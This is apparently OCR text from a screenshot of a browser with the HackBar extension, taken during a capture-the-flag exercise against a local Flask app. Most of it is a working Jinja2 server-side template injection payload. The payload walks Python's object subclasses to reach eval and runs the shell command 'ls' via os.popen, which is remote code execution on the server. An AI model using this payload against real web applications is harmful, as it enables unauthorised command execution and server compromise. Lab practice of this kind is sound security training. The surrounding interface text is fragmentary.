 192.168.164.128:8000/?name={%%20for%20c%20in%20().__class__.__bases__[0].
火狐官方站点 最常访问 火狐官方站点 ctf git操作
Hello 1.png Dockerfile README.md __pycache__ app.py docker-compose.yml requirements.txt
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
Split URL
Execute
http://192.168.164.128:8000/?name={% for c in ().__class__.__bases__[0].__subclasses__(): %}
{% if c.__name__ == '_IterationGuard': %}
{{c.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('ls').read()") }}
Post data Referrer User Agent Cookies